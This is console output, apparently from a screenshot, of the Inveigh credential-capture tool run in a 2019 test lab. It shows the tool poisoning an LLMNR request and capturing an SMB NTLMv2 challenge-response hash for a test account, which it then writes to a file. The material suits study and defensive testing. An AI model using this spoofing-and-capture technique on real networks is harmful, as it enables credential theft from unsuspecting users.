 Administrator: Command Prompt - Inveigh.exe
C:\Users\kevin\Desktop\InveighZero>Inveigh.exe
[*] Inveigh 0.9 started at 2019-07-31T09:13:53
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.125.100
[+] Spoofer IP Address = 192.168.125.100
[+] Packet Sniffer = Enabled
[+] DNS Spoofer = Disabled
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] HTTP Capture = Enabled
[+] HTTP Authentication = NTLM
[+] Proxy Capture = Disabled
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] SMB Capture = Enabled
[+] Machine Account Capture = Disabled
[+] File Output = Enabled
[+] Pcap Output = Disabled
[+] Previous Session Files = Not Found
[+] Output Directory = C:\Users\kevin\Desktop\InveighZero
[*] Press ESC to access console
[+] [2019-07-31T09:13:57] LLMNR request for InveighZero received from 192.168.125.102 [response sent]
[+] [2019-07-31T09:13:57] TCP(445) SYN packet received from 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) negotiation request detected from 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) NTLM challenge C6C2CA09230E279A sent to 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) NTLMv2 captured for INVEIGH\testuser1 from 192.168.125.102(INVEIGH-WKS2):49576:
testuser1::INVEIGH:C6C2CA09230E279A:10BA2B47ED1450518D26EBFC1F2EDA87:0101000000000000446A79CFA147D501FFAC6DE9491F0918000
[!] [2019-07-31T09:13:57] SMB(445) NTLMv2 written to Inveigh-NTLMv2.txt